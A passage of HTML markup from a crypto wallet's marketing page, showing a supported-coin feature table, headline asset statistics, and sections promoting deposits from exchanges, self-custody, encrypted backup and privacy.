                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="BTC"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        
                        src="./_next/coins/btc.svg"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >Bitcoin<!-- -->
                        (<!-- -->BTC<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                    </div>
                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="USDT"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        
                        src="./_next/coins/usdt.svg"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >USDT<!-- -->
                        (<!-- -->TRC20<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                    </div>
                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="ETH"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                        
                        src="./_next/coins/ethereum.avif"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >Ethereum<!-- -->
                        (<!-- -->ETH<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                    </div>
                  </li>
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="TRON"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                       
                        src="./_next/coins/tron.avif"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >TRON<!-- -->
                        (<!-- -->TRX<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check False"
                        loading="lazy"
                        width="19"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.d07410b5.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check False"
                          loading="lazy"
                          width="19"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.d07410b5.svg"
                        />
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div
            class="mt-10 flex flex-wrap items-center justify-center gap-6 tablet:mt-20 tablet:justify-between"
          >
            <h3
              class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 !text-trustWhite"
            >
              10M+ Assets
            </h3>
            <h3
              class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 !text-trustWhite"
            >
              600M+ NFTs
            </h3>
            <h3
              class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 !text-trustWhite"
            >
              100+ Blockchains
            </h3>
          </div>
        </div>
      </section>
      <section
        data-sequential="true"
        class="full-screen-section-mobile w-full max-w-screen-max rounded-[20px] bg-gradientYellowToPink !py-10 data-[sequential=true]:!pb-20 data-[sequential=true]:!pt-32 tablet:rounded-[30px] tablet:!px-10 tablet:!py-20 data-[sequential=true]:tablet:!pt-32 tablet:data-[sequential=true]:!pb-16 z-10 -mt-32 tablet:-mt-40"
      >
        <div class="mx-auto w-full max-w-screen-max-reduced-content">
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1 text-center !text-trustBlack"
          >
            Simple. Seamless.
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mx-auto mb-10 mt-4 max-w-[70ch] text-center !text-trustBlack tablet:mt-6 max:mb-14"
          >
            Enjoy a smooth mobile app and desktop experience with easy-to-use,
            powerful tools to support your entire Web3 journey.
          </p>
          <div
            class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack relative m-auto mt-6 flex w-full max-w-screen-max+padding flex-col-reverse justify-between gap-7 text-left tablet:flex-row tablet:items-center tablet:!py-14"
          >
            <div>
              <h3
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 max-w-[18ch]"
              >
                Deposit crypto easily from exchanges
              </h3>
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium my-5 max-w-[40ch]"
              >
                Take control of your crypto. Avoid complicated steps and deposit
                directly to your wallet from exchanges like Binance and
                Coinbase.
              </p>
              <!--$--><a
                class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen w-fit"
                href="/download"
                >Get started with deposits</a
              ><!--/$-->
            </div>
            <img
              alt="Blue Shield"
              loading="lazy"
              width="712"
              height="518"
              decoding="async"
              data-nimg="1"
              class="bottom-0 h-auto w-full rounded-[20px] bg-[#D9D9D9] dark:bg-lightBlack tablet:w-[50%] desktop:absolute desktop:bottom-0 desktop:right-3 desktop:max-w-[445px] desktop:!bg-[transparent] max:right-3"
              style="color: transparent"
              src="./_next/static/media/raw.d927cfe4.svg"
            />
          </div>
        </div>
      </section>
      <section
        data-sequential="true"
        class="full-screen-section-mobile w-full max-w-screen-max rounded-[20px] bg-gradientYellowToGreen !py-10 data-[sequential=true]:!pb-20 data-[sequential=true]:!pt-32 tablet:rounded-[30px] tablet:!px-10 tablet:!py-20 data-[sequential=true]:tablet:!pt-32 tablet:data-[sequential=true]:!pb-16 -mt-32 tablet:-mt-40"
      >
        <div class="mx-auto w-full max-w-screen-max-reduced-content">
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1 text-center !text-trustBlack"
          >
            Stay private and secure
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mx-auto mb-10 mt-4 max-w-[70ch] text-center !text-trustBlack tablet:mt-6 max:mb-14"
          >
            Rest easy knowing that our privacy and security measures keep you in
            control of your data and digital assets, while also keeping them
            safe.
          </p>
          <div
            class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack relative m-auto mt-10 flex w-full max-w-screen-max+padding flex-col-reverse justify-between gap-7 text-left tablet:flex-row tablet:items-center tablet:!py-14"
          >
            <div>
              <h3
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 max-w-[20ch]"
              >
                True ownership of your crypto assets
              </h3>
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium my-5 max-w-[40ch]"
              >
                We secure your wallet, but don&#x27;t control or have access to
                your private keys or secret phrase - only you do.
              </p>
              <!--$--><a
                class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
                href="/download"
                >Get Started</a
              ><!--/$-->
            </div>
            <img
              alt="Blue Shield"
              loading="lazy"
              width="284"
              height="249"
              decoding="async"
              data-nimg="1"
              class="mx-auto h-auto w-full max-w-[280px]"
              style="color: transparent"
              src="./_next/static/media/raw.0acff7b3.svg"
            />
          </div>
          <ul
            class="mx-auto mt-6 flex max-w-screen-max+padding flex-wrap items-stretch justify-center gap-6"
          >
            <li
              class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack grid w-full min-w-[250px] flex-1 gap-10 tablet:max-w-[510px] desktop:max-w-none"
            >
              <h4
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
              >
                Added security with encryption
              </h4>
              <img
                alt="Blue Shield"
                loading="lazy"
                width="195"
                height="154"
                decoding="async"
                data-nimg="1"
                class="m-auto h-[160px] w-auto tablet:h-[100px]"
                style="color: transparent"
                src="./_next/static/media/raw.323e03ee.svg"
              />
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                Use our Encrypted Cloud Backup for increased wallet security.
              </p>
            </li>
            <li
              class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack grid w-full min-w-[250px] flex-1 gap-10 tablet:max-w-[510px] desktop:max-w-none"
            >
              <h4
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
              >
                Zero personal tracking
              </h4>
              <img
                alt="Blue Shield"
                loading="lazy"
                width="193"
                height="225"
                decoding="async"
                data-nimg="1"
                class="m-auto h-[160px] w-auto tablet:h-[100px]"
                style="color: transparent"
                src="./_next/static/media/raw.16e2b8fb.svg"
              />
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                We don&#x27;t track any personal information, including your IP
                address or balances.
              </p>
            </li>
            <li
              class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-trustWhite dark:bg-lightBlack dark:border-tintBlack grid w-full min-w-[250px] flex-1 gap-10 tablet:max-w-[510px] desktop:max-w-none"
            >
              <h4
                class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
              >
                Proactive alerts for risky transactions
              </h4>
              <img
                alt="Blue Shield"
                loading="lazy"
                width="194"
                height="158"
                decoding="async"
                data-nimg="1"
                class="m-auto h-[160px] w-auto tablet:h-[100px]"
                style="color: transparent"
                src="./_next/static/media/raw.f17c90c5.svg"
              />
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                Stay safe with alerts for risky address and dApp connections.
              </p>
            </li>
          </ul>
          <!--$--><a
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-transparent border text-trustBlack border-trustBlack dark:text-trustGreen dark:bg-trustBlack | hover:bg-trustBlack hover:text-trustWhite dark:before:bg-trustWhite dark:hover:text-trustBlack mx-auto mt-10 w-fit"
            href="/security"
            >Learn more about privacy &amp; security</a
          ><!--/$-->
        </div>
      </section>
      <section
        class="grid w-full max-w-screen-max+padding gap-6 tablet:min-h-[450px] tablet:grid-cols-2"
      >
        <button
          type="button"
          aria-hidden="true"
          style="
            position: fixed;
            top: 1px;
            left: 1px;
            width: 1px;
            height: 0;
            padding: 0;
            margin: -1px;
            overflow: hidden;
            clip: rect(0, 0, 0, 0);
            white-space: nowrap;
            border-width: 0;
          "
        ></button>
        <div
          class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-baseWhite dark:border-tintBlack dark:bg-lightBlack flex flex-col gap-5 tablet:justify-center tablet:gap-7"
        >
          <h3
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3"
          >
            Your one-stop, Web3 wallet
          </h3>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
          >
            Buy, sell, and swap crypto, earn rewards, manage NFTs, and discover
            DApps, all in one place.
          </p>
          <div
            class="default-transition rounded-[20px] border border-tintBlue bg-trustBlack [transition-property:border-color,background-color] dark:border-tintBlack tablet:hidden"
          >
            <img
              alt="mobile"
              loading="lazy"
              width="800"
              height="621"
              decoding="async"
              data-nimg="1"
              class="object-cover"
              style="color: transparent"
             
              src="./_next/image.gif"
            />
          </div>
          <div
            class="default-transition flex w-[220px] items-stretch gap-1 rounded-full border border-trustBlack p-1 [transition-property:border-color] dark:border-tintBlack"
            role="tablist"
            aria-orientation="horizontal"
          >
            <button
              class="flex-1 rounded-full"
              id="headlessui-tabs-tab-:Roqqqdda:"
              role="tab"
              type="button"
              aria-selected="true"
              tabindex="0"
              data-headlessui-state="selected"
            >
              <span
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium default-transition inline-block w-full rounded-full px-4 py-2.5 [transition-property:background-color,color] data-[selected=true]:bg-trustBlue data-[selected=true]:text-trustWhite dark:data-[selected=true]:bg-trustGreen dark:data-[selected=true]:text-trustBlack"
                data-selected="true"
                >Mobile</span
              ></button
            ><button
              class="flex-1 rounded-full"
              id="headlessui-tabs-tab-:R18qqqdda:"
              role="tab"
              type="button"
              aria-selected="false"
              tabindex="-1"
              data-headlessui-state
            >
              <span
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium default-transition inline-block w-full rounded-full px-4 py-2.5 [transition-property:background-color,color] data-[selected=true]:bg-trustBlue data-[selected=true]:text-trustWhite dark:data-[selected=true]:bg-trustGreen dark:data-[selected=true]:text-trustBlack"
                data-selected="false"
                >Extension</span
              >
            </button>
          </div>
          <!--$--><a
